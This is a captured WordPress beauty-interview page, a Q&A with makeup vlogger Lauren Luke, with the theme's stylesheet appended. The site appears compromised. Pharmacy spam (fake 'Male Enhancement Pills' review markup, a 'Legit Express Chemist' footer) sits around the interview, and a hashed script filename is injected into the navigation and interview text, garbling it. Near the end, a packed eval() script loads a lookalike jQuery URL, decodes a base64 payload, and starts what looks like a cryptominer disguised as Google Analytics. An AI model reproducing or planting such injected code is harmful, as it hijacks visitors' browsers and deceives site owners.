			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyinterviews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mlnks-css'  href='https://beautyinterviews.com/wp-content/plugins/wordpress-support/a23d9e0b89ca5f60fe99b2470742e3e8.css?ver=1768794072' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinterviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://beautyinterviews.com/wp-content/plugins/wordpress-support/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794072' id='y-metrix-js'></script>
<link rel="https://api.w.org/" href="https://beautyinterviews.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyinterviews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beautyinterviews.com/wp-includes/wlwmanifest.xml" /> 
</head>
<body>
<div id="wrap" class="clearfix">

	<div id="header" class="clearfix">
		<div class="sitehead-left">

			<h1></h1>
			<p></p>

		</div>
<div class="sitehead-right">

<p>Today is Monday, January 19th, 2026</p>

			<div id="topnav">

				<ul>

					<li class="first"><a href="https://beautyinterviews.com">Home</a></li>

					<li class="page_item page-item-2"><a href="https://beautyinterviews.com/about/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</a></li>
<li class="page_item page-item-45"><a href="https://beautyinterviews.com/contact/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</a></li>
<li class="page_item page-item-137"><a href="https://beautyinterviews.com/previous-covers/">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</a></li>

					<li class="rss"><a href="https://beautyinterviews.com/feed/">RSS</a></li>

				</ul>

			</div>

		</div>

	</div>



	<div id="nav" class="clearfix">

		<ul class="clearfix">

				<li class="cat-item cat-item-69"><a href="https://beautyinterviews.com/category/beauty-news/">Beauty News</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://beautyinterviews.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://beautyinterviews.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://beautyinterviews.com/category/my-beauty-secrets/" title="Beauty secrets of the stars">My Beauty Secrets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyinterviews.com/category/pages/">Pages</a>
</li>
		</ul>
	</div><div id="container">
					<div id="content" role="main">
					<div class="entry-meta">
					<span class="meta-prep meta-prep-author">Posted on </span>
					<span class="entry-date">January 19, 2026</span>
					<span class="meta-sep">by admin</span></div><!-- .entry-meta -->
					<h2>Latest news for 059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</h2><p><div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">Average Rating: <span itemprop="ratingValue">4.6</span> out of <span itemprop="bestRating">5</span> based on <span itemprop="reviewCount">286</span> user reviews.</span></div></p><p>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Review",
"datePublished":"January 19, 2026",
  "itemReviewed": {
    "@type": "Product",
    "name": "Male Enhancement Pills"
  },
  "reviewRating": {
    "@type": "Rating",
    "ratingValue": "4.6"
  },

  "author": {
    "@type": "Organization",
    "name": "LegitScript"
  },
  "reviewBody": "Excellent quality at low price. Very good customer service.",
  "publisher": {
    "@type": "Organization",
    "name": "LegitScript"
  }
}
</script><p><table border="0" cellpadding="5" width="100%">
<tbody>
<tr>
<td colspan="2" valign="top">
<table class="smalltext" border="0" cellspacing="0" cellpadding="3" width="100%">
<tbody>
<tr>
<td valign="top">
<div><img src="/interviewimages/laurenluke/1. <strong>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</strong> jpg" border="1" alt="" width="200" height="245" /></div></td>
<td valign="top">
<div>

lauren luke is a self-taught makeup guru watched by 39 million on her youtube channel. 

Growing up in the proud yet humble English town of South Shields,  Lauren posted her first tutorial on YouTube just 18 months ago.  The 27-year-old single mother started posting the videos to enhance her gig selling makeup on Ebay - an opportunity she seized so she could quit her job as a taxi dispatcher and spend more time with her then 9 -year-old son,  Jordan. 

Lauren Luke was called “The World’s Most Popular Makeup Artist” by the BBC,  her new color cosmetics line<strong> By Lauren Luke</strong> launched on April 27th,  2009 and the rest is history. 

In this interview Lauren Luke talks to Marta Walsh about how it all began for her with makeup.  Her New Makeup line: By Lauren Luke and the inspiration behind it.  Her feelings about becoming famous.  Her philosophy about beauty and future plans. 

</div></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td width="50%" valign="top"><strong>When did your fascination with makeup begin? Did you ever have a formal training in makeup?
</strong>It started when I was 13.  I wanted to be a bit prettier at school to fit in.  I was inspired by Bob Ross who is a painter.  Because I love color,  I attached to it quickly.  I never had any formal training. 

<strong>What compelled you to do makeup tutorials on You Tube?
</strong>There was nothing exciting about the way [<a href="/059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066">059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</a>] that I started.  It was a hobby.  No one took it serious.  They all wondered what I was doing.  I just wanted to show people what I knew.  Luckily,  people wanted to watch which spurred me to do more. 

<strong>Why do you think your makeup tutorials received such great response?
</strong>Because they are real.  People see me as I am.  In real life.  I try and be as honest as I can.  I am not intimidating looking <i>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</i>,  nothing to be jealous of.  People have said ‘you’re very approachable’. 
<table border="0" cellspacing="0" cellpadding="0" width="85%" align="center">
<tbody>
<tr>
<td>
<p align="left"><span style="font-size: xx-small; color: #ff0066;">"Once you’ve cracked what you feel about yourself in your head,  the beauty will emulate out. "</span></p>
</td>
</tr>
</tbody></table>
<strong>How did you go about creating By Lauren Luke makeup line? Where did you find the inspiration for the collection?
</strong>Because of my love of color,  I didn’t find it hard.  Once I’d picked up the colors,  I could dream up a story around them. 

<strong>What is unique about By Lauren Luke makeup line?
</strong>It’s a brand with a difference.  There’s no lies and you can see the truth behind the tutorials. 

<strong>Which some new makeup collections are you obsessing on adding to By Lauren Luke makeup line? What do we expect to see from By Lauren Luke in the upcoming seasons?
</strong>COLOR. 

 
<p align="center"><img src="/interviewimages/laurenluke/2. jpg" border="1" alt="" width="350" height="532" /></p>
</td>
<td width="50%" valign="top">
<p align="center"><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="320" height="265" codebase="http://download. macromedia. com/pub/shockwave/cabs/flash/swflash. cab#version=6, 0, 40, 0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www. youtube. com/v/EOsnxSLfSMQ&amp;hl=en&amp;fs=1&amp;rel=0&amp;color1=0x3a3a3a&amp;color2=0x999999" /><embed type="application/x-shockwave-flash" width="320" height="265" src="http://www. youtube. com/v/EOsnxSLfSMQ&amp;hl=en&amp;fs=1&amp;rel=0&amp;color1=0x3a3a3a&amp;color2=0x999999" allowfullscreen="true" allowscriptaccess="always"></embed></object>

<strong>What great lesson have you learned from your journey of becoming a great success in the makeup and beauty industry?
</strong>Each day,  I’m learning how to apply makeup better.  I am still teaching myself. 

<strong>How would you describe your transition from being a private person to a public person watched by 39 million? What are the advantages and disadvantages of being famous?
</strong>When you’re an average person looking into the world of celebrity,  it looks attractive and glittery.  But,  it’s hard work and leaves you feeling lonely at times because you’re so far away from home.  I still don’t consider myself famous.  I just feel different than I did before. 

<strong>Which celebrity you would love to <b>059e88ebcae64a65ffc1b0d9dbdaaa81.js?ver=1768794066</b> do makeup for and why?
</strong>I would give Simon Cowell the guyliner treatment. 

<strong>What is your philosophy about beauty?
</strong>Once you’ve cracked what you feel about yourself in your head,  the beauty will emulate out. 

<strong>What one or two things some people may not know about Lauren Luke?
</strong>They know it all because it’s in my videos.  My videos are very transparent.  What you see is what you get. 

<strong>What’s next for Lauren Luke?
</strong>Well,  if it all goes well,  I want to venture out into other things that will make people feel amazing. 
<p align="center"><img src="/interviewimages/laurenluke/3. jpg" alt="" width="350" height="453" /></p>
<p align="left">It was a pleasure to interview Lauren make sure you check out her new makeup line  and of course for her world famous tutorials subscribe to her channel on </p>
</td>
</tr>
</tbody></table> </p><div class="entry-meta"><p>YOU CAN CHECK ADDITIONAL RESOURCES AND OTHER PHARMACY AND HEALTH NEWS HERE:<br>
 * <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/" title=""></a><br>* <a href="/" title=""></a><br>* <a href="https://beautyinterviews.com/-" title=" "> </a><br>* <a href="/" title=""></a></p></div><br><center>?? 2008-2016 Legit Express Chemist.</center></div><!-- #content --></div><!-- #container --><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





	</div>

	<div id="footer" class="clearfix">
		<div class="footer-content">
			<div class="alignleft">
				&copy; Copyright <a href="https://beautyinterviews.com"></a> 2007. All rights reserved.
			</div>
			<div class="alignright">
				Powered by <a href="http://wordpress.org/">WordPress</a> &bull; <a href="http://www.beautybloghost.com">Hosted free at Beauty Blog Host</a> &bull; <a href="http://talkingmakeup.com/sitemap.xml">Google Sitemap</a>
			</div>
			<div style="clear:both;"></div>
		</div>
	</div>

</div>

<script type='text/javascript' src='https://beautyinterviews.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/talkingmakeup.json?callback=twitterCallback2&amp;count=5"></script>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2032104-3";
urchinTracker();
</script>
</body>

</html>







--- FILE ---
content_type: text/css
request_url: https://beautyinterviews.com/wp-content/themes/WP-MagTheme10-Prem/style.css
body_size: 4408
content:
/*  

Theme Name: WP-Magazine Theme 1.0 Premium Edition

Theme URI: http://www.solostream.com

Author: Michael D. Pollock

Author URI: http://www.solostream.com/

Description: This WordPress theme was designed and built by Michael D. Pollock of Solostream Web Studio. The CSS, XHTML and design is copyright of Solostream Web Studio. Usage is governed by the WP Magazine Theme 1.0 END-USER LICENSE AGREEMENT AGREEMENT.

*/







/* -------------------[ Main Page Elements ]------------------- */



body {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	color: #000;

	background:#fff

	text-align: left;

	margin: 0;

	padding: 0;

	line-height: 1.5em;

	}



#wrap {

	padding:5px;

	clear: both;

	width: 1100px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrapindex {

	padding:5px;

	clear: both;

	width: 1000px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}

#wrap2 {

	padding:5px;

	clear: both;

	width: 1150px;

	margin: 0 auto;

	background: #fff;

	border:double #000;

	}



#header {

	clear: both;

	padding: 0;

	margin: 0 auto;

	}



#header .sitehead-left {







  width:50%;







  float:left;







  margin:0;







  padding:0;







  background:url(images/tmlogonew.gif) top left no-repeat;







  height:44px;







  }



#header .sitehead-right {

	width:49%;

	float:right;

	margin:0;

	padding:0;

	}



#header .sitehead-left p {

  position:absolute;

  text-indent:-999em;

  margin:0;

  height:26px;

  line-height:26px;

  }



#header .sitehead-right p {

	clear: both;

	float:right;

	margin:0;

	height:24px;

	line-height:24px;

	}



#nav {

	height:15px;

	line-height:15px; 

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	}



#page {

	clear: both;

	margin: 0 auto;

	padding: 10px 0;

	}  



#contentleft {

	overflow:hidden;

	width: 650px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#contentleft2 {

	overflow:hidden;

	width: 796px;

	float:left;

	padding: 0;	

	margin: 0;

	} 



#content {

	width: 100%;

	overflow:hidden;

	float:left;

	margin: 0;

	padding: 0;

	}



#contentright {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#contentright2 {

	overflow:hidden;

	width: 300px;	

	float:right;	

	padding: 0;	

	margin: 0;

	} 



#sidebar {

	width: 100%;

	}



#footer {

	font-size:8pt;

	clear: both;

	margin: 0px auto;

	padding: 0;

	text-align: center;	

	margin: 0 auto;

	padding:1px;

	border:1px solid #ddd;

	background:#fff;

	}



.footer-content {

	background:#eee;

	padding: 8px 10px;

	}



#footer .alignleft {

	float:left;

	}



#footer .alignright {

	float:right;

	}



.clearfix:after {

	content: "."; 

	display: block; 

	height: 0; 

	clear: both; 

	visibility: hidden;

	}



.clearfix {display: inline-block;}



/* Hides from IE-mac \*/

* html .clearfix {height: 1%;}

.clearfix {display: block;}

/* End hide from IE-mac */



/* -------------------[ Headings ]------------------- */



h1, h2, h3, h4, h5, h6, h7 {

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	line-height: 1.2em;

	letter-spacing:-1px;

	margin: 0;

	padding: 0;

	text-align: left;

	}



h1 {

	font-size: 16pt;

	margin: 0;

	}



h2 {

	font-size: 14pt;

	}



h3 {

	font-size: 12pt;

	letter-spacing:0px;

	}



h4,h5,h6,h7 {

	font-size: 12pt;

	letter-spacing:0px;

	}



.entry h1,.entry h2,.entry h3, .entry h4, .entry h5, .entry h6, .entry h7 {

	margin-bottom: 10px;

	}



#header h1 {

  position:absolute;

  text-indent:-999em;

  font-size:20px;

  margin:0;

  line-height:24px;

  height:24px;  

  }



#subhead h3 {

	margin: 0;

	padding: 0;

	font-size:12pt;

	}



#subhead h1 {

	margin: 0;

	padding: 0;

	}



h3#comments, h3#respond  {

	font-size:14pt;

	margin: 0 !important;

	padding: 10px;

	background:#ddd;

	border:1px solid #fff;

	border-left:0;

	border-right:0;

        }



h2.home-list {

	font-size: 11pt;

	font-family: calibri, arial,lucinda,verdana,geneva,sans-serif;

	font-weight:bold;

	letter-spacing:0px;

	margin-bottom:0;

	}



/* -------------------[ Links ]------------------- */



a, a:link, a:visited {

	color:#003366;

	text-decoration:none;

	}



a:hover, a:active {

	color:#ff0066;

	text-decoration:underline;

 

	}



#sidebar a {



	}



.post h1 a, .post h2 a, .featurepost h2 a, .featurepost h1 a {

	}



a.more-link {

        background: url(images/arrow-rt.gif) 100% 70% no-repeat;

        padding-right:14px; 

        }



a.more-link:hover, a.more-link:active {

		color:#ff0066;
	
	text-decoration:underline;

	background:#fff url(images/arrow-rt.gif) 100% 70% no-repeat;

	}

	

/* -------------------[ Images ]------------------- */



img.alignright {

        float: right;

        clear: right;

        margin: 0 0 5px 10px;

        }



img.alignleft {

        float: left;

        clear: left;

        margin: 0 10px 5px 0px;

        }



img.centered { 

        display: block; 

        margin: 0 auto 20px auto;  

        float: none; 

        clear: both;

        }



img.feature-photo {

	height:220px;

	margin-left:10px;

	float:right;

	border-left:1px solid #fff;

	}



.entry img.feature-photo {

	margin:0 0 10px 10px;

	float:right;

	border:1px solid #ddd;

	background:#fff;

	padding:1px;

	}



img.home-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 5px 10px;

	}



img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:left;

	margin-right:5px;

	}



.home-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



.home-post-list-5 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 5px;

	}



.archive-post-list-2 img.post-thum {

	height:80px;

	width:80px;

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 0 5px;

	}



img.auth-single-post {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	}



img.auth-archive-page {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 10px;

	} 



img.comment-grav {

	padding:1px;

	background:#fff;

	border:1px solid #ccc;

	float:right;

	margin:0 0 10px 20px;

	} 



/* -------------------[ Comments ]------------------- */



.commentlist {

	list-style-type:none;

	padding:0;

	margin: 0;

	padding: 0;

	}

	

.commentlist li {

	clear:both;

	margin: 0;

	padding: 10px 10px 1px;

	background:#fff;

	}



.commentlist li.alt {

	margin: 0;

	padding: 10px 10px 1px;

	background:#eee;

	}



.commentmetadata {

	display: block;

	margin-bottom:5px;

	}



.commentlist cite {

	font: 9pt arial;

	font-weight:bold;

	}



#commentform {

	background:#eee;

	padding:10px;

	margin:0;

	}



#commentform textarea {

	width:90%;

	padding:5px;

	}



/* -------------------[ Misc Tags and Classes ]------------------- */



.post ul {

        list-style-type: none;

        }



.post ul li {

        list-style-type:none;

        background: url(images/bullet2.gif) 0 4px no-repeat;

        padding: 0 0 2px 14px;

        }



.post ul ul {

        margin-left:0;

        }



.post ol li {

        list-style-type:decimal;

        }



.post ol.archives {

        margin:0;

        padding-left:25px;

	}



p {

	margin-top: 0px;

	margin-bottom: 15px;

	}



acronym, abbr, span.caps {

	cursor: help;

	}



acronym, abbr {

	border-bottom: 1px dotted #999;

	}



* html acronym, abbr {

	border-bottom: 1px dashed #999;

	}



blockquote {

	padding-left: 10px;

	border-left: 5px solid #ccc;

        color: #999;

	}



.center {

	text-align: center;

	}



a img, img a {

	border: none;

	}



.post {

	margin: 0 0 10px;

	padding: 0;

	}



.entry {

	padding: 0;

	margin: 0;

	}



.postinfo {

        clear: both;

	margin: 0 0 10px;

	padding: 0;

	}



code {

	font: 1.1em 'Courier New', Courier, Fixed;

	}



hr {

        display: block;

        clear:both;

        }



.navigation {

	clear:both;

	font-size:8pt;

	margin: 0;

	padding: 0 10px;

	background:#ddd;

	border-top:1px solid #fff;

	text-align:left;

	}



.navigation .alignright {

	padding: 3px 10px;

	float: right;

	margin: 0;

	}

	

.navigation .alignleft {

	padding: 3px 10px;

	float: left;

	margin: 0;

	}



.banner468 {

	text-align:center;

	margin: 0 auto;

	padding:0 0 1px;

	}



.banner300 {

	text-align:center;

	margin: 0 auto;

	padding:0;

	}



/* -------------------[ Top Navigation ]------------------- */



#topnav { 

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	clear:both;

	width:100%;

	}



#topnav ul {

	background:#fff;

	float:right; 

	height:26px;

	line-height:26px; 

	padding: 0;

	margin: 0;

	list-style-type: none;

	}



#topnav li { 

	float: left;

	margin: 0;

	padding:0;

	}



#topnav li li { 

	line-height:1.5em;

	float: none;

	margin: 0;

	padding:0;

	}



#topnav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 154px;

	left: -999em;

	padding:0; 

	}



#topnav li ul ul { 

	margin: -29px 0 0 154px;

	}



#topnav li:hover ul ul, #topnav li:hover ul ul ul, #topnav li.sfhover ul ul, #topnav li.sfhover ul ul ul {

	left: -999em;

	}



#topnav li:hover ul, #topnav li li:hover ul, #topnav li li li:hover ul, #topnav li.sfhover ul, #topnav li li.sfhover ul, #topnav li li li.sfhover ul { 

	display:block;

	left: auto;

	}



#topnav a, #topnav a:visited, #topnav a:link {

	display: block;

	text-decoration:none;

        padding:0 7px;

        margin:0;

	}



#topnav a:hover, #topnav a:active {

	background:transparent;

	color:#000;

	}



#topnav li.rss a, #topnav li.rss a:visited, #topnav li.rss a:link {

	padding-right:0 !important;

	padding-left:21px;

	background:url(images/rss-sm.gif) 7px 6px no-repeat;

	}



#topnav li li a, #topnav li li a:link, #topnav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	padding-top:5px;

	padding-bottom:5px;

	}



#topnav li li a:hover, #topnav li li a:active {

	background: #333;

	color:#3399CC;

	}



#topnav li li li a {

	border-left:1px solid #fff;

	}



/* -------------------[ Category Navigation ]------------------- */



#nav ul {

	padding: 0;

	margin: 0;

	list-style-type: none;

	width:100%;

	background:#eee;

	}



#nav li { 

	float: left;

	margin: 0;

	padding:0;

	border-right:1px solid #fff;

	}



#nav li li { 

	float: none;

	margin: 0;

	padding:0;

	}



#nav li ul {

	border-top:1px solid #fff;

	background: #000;

	display:none;

	position: absolute;

	width: 160px;

	left: -999em;

	padding:0; 

	}



#nav li ul ul { 

	margin: -31px 0 0 160px;

	}



#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul {

	left: -999em;

	}



#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { 

	display:block;

	left: auto;

        _height:1em;

	}



#nav a,#nav a:visited, #nav a:link {

	color:#000;

	display: block;

	text-decoration:none;

        padding:0 10px;

        margin:0;

	}



#nav a:hover, #nav a:active {



	color:#ff0066;

	}



#nav li li a, #nav li li a:link, #nav li li a:visited {

	color:#3399CC;

	background: #000;

	width:140px;

	float: none;

	margin: 0;

	}



#nav li li a:hover, #nav li li a:active {

	background: #333;

	}



#nav li li li a {

	border-left:1px solid #fff;

	}



/* ---------------[ Tables ]--------------- */



table {

	margin-bottom:15px;

	}



tr, td, th {

	margin:auto; 

	}



td, th {

	padding:8px;

	vertical-align:top;

	}



th {

	font-weight:bold;

	background:#ddd;

	}



td {

	border:1px solid #ddd;

	}



/* ---------------[ Site Map Page ]--------------- */



ul.archives, ul.wp-tag-cloud {

        margin: 0 0 15px 5px;

        padding: 0;

        }



ul.archives ul, ul.wp-tag-cloud ul {

        padding:0;

        }



ul.archives ul li, ul.wp-tag-cloud ul li {

        background:transparent;

        padding-left:0;

        margin:0;

        }



ul.archives ul ul, ul.wp-tag-cloud ul ul {

        margin:0;

        margin-left: 10px;

        padding:0;

        }



/* ---------------[ Tabber ]--------------- */



/*--------------------------------------------------

  REQUIRED to hide the non-active tab content.

  But do not hide them in the print stylesheet!

  --------------------------------------------------*/



#tab-box {

	border:1px solid #ddd;

	}



#tab-box h3 {

	font-size:9pt;

	font-weight:normal;

	letter-spacing:0px;

	border-bottom:1px solid #fff;

	padding:5px 10px;

	margin:0;

	color:#000;

	background:#ccc;

	}



.tabberlive .tabbertabhide {

	border:0;

	display:none;

	}



/*--------------------------------------------------

  .tabber = before the tabber interface is set up

  .tabberlive = after the tabber interface is set up

  --------------------------------------------------*/



.tabber {

	display:none;

	}



.tabberlive {

        

	}



/*--------------------------------------------------

  ul.tabbernav = the tab navigation list

  li.tabberactive = the active tab

  --------------------------------------------------*/



ul.tabbernav {

	background:#ccc !important;

	padding: 0 !important;

	height:24px;

	line-height:24px;

	border:1px solid #fff;

	border-bottom:0;

	margin: 0 !important;

	padding:0 !important;

	list-style-type:none !important;

	font-size:8pt;

	}



.tabbernav li {

	padding:0 !important;

	list-style-type:none;

	float:left !important;

	margin-right:1px !important;	

	background: transparent !important;

	}



.tabbernav li a {

	float:left;

	display: block;	

	padding: 0 5px;

	}



.tabbernav li a:link { 

	color:#000 !important;

	}



.tabbernav li a:visited {

	text-decoration: none;

	}



.tabbernav li a:hover {

	background: #eee;

	}



.tabbernav li.tabberactive a {

	background: #eee;

	}



.tabbernav li.tabberactive a:hover {

	background: #eee;

	}



/*--------------------------------------------------

  .tabbertab = the tab content

  Add style only after the tabber interface is set up (.tabberlive)

  --------------------------------------------------*/



.tabberlive .tabbertab {	

	padding: 8px;

	background:#eee;

	border:1px solid #fff;

	}



/* If desired, hide the heading since a heading is provided by the tab */



.tabberlive .tabbertab h2 {

	}



.tabberlive .tabbertab h3 {

	display:none;

	}



.tabberlive .tabbertab ul.pop {

	}



.tabberlive .tabbertab ul.pop li {

	clear:both !important;

	border-bottom:1px solid #fff !important;

	padding: 5px 10px !important;

	}



.tabberlive .tabbertab ul.pop li a {

	}



/* -------------------[ Site Guide ]------------------- */



#searchform, #monthform, #tagform, #categoryform {

	margin: 0;

	padding: 0; 

        }



#searchform #s {

        width: 160px;

	margin-right: 2px;

	}



#searchform #submit {

	}



select#months, select#tag_drop, select#category_drop {

        width: 180px;

        margin:0;

	}



/* ---------------[ Related Entries ]--------------- */



.related {

	margin:0 auto 10px;

	background:#eee;

	border:1px solid #ddd;

	padding:10px 10px 0;

        }



.home-post-1 .related {

	background:#fff;

        }



.related h3 {

	font-weight:bold;

	letter-spacing:0px;

	font-family:arial,helvetica,sans-serif;

	font-size:9pt;

	margin-bottom:5px;

	}



.related ul {

        margin: 0 0 10px;

        padding:0;

        list-style-type: none;

        }



.related ul li {

        list-style-type:none;

        padding: 0 0 0 14px;

        background: url(images/bullet2.gif) 0 3px no-repeat;

        }



.tags {

	margin: 0 0 10px;

	padding: 0;

	}



/* -------------------[ Features ]------------------- */



#my-glider {

	width:646px;

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	margin: 0 0 10px;

	}



#my-glider .controls {

	border-top:1px solid #fff;

	clear:both;

	width:646px;

	background:#000;

	padding: 0;

	margin:0;

	}



#my-glider .controls ul {

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li {

	float:left;

	margin:0;

	padding:0;

	list-style-type:none;

	}



#my-glider .controls li.feat-nums {

	border-right:1px solid #fff;

	float:left;

	padding:0px 10px;

	margin:0;

	color:#fff;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a, .control a:link, .controls a:visited {

	border-right:1px solid #fff;

	float:left;

	display:block;

	padding:0px 10px;

	margin:0;

	color:#3399CC;

	text-decoration:none;

	line-height:25px;

	height:25px;

	}



#my-glider .controls a:hover {

	background:#353535;

	}



#my-glider .controls li.feat-about {

	float:right;

	}



#my-glider .controls li.feat-about a {

	border-left:1px solid #fff;

	border-right:0;

	}



#my-glider .scroller {	

	background:#eee;

	height: 220px;

	width:646px;

	overflow: hidden;

	}



#my-glider .scroller .section {

	width:646px;

	height: 220px;

	overflow: hidden;

	padding: 0;		

	}



#my-glider .scroller .content {

	width: 10000px;

	}



#my-glider .feature-entry {

	padding: 10px;

	}



#my-glider .feature-entry h3 {

	font-family: arial,lucinda,verdana,geneva,sans-serif;

	font-size:9pt;

	margin: 0 0 5px 0;

	letter-spacing:0px;

	} 



/* -------------------[ Archive Pages 2 and 4 + Search ]------------------- */



.archive-post-list-1 {

	background:#fff;

	padding:1px;

	border:1px solid #ddd;

	}



.archive-post-1 {

	background:#fff;

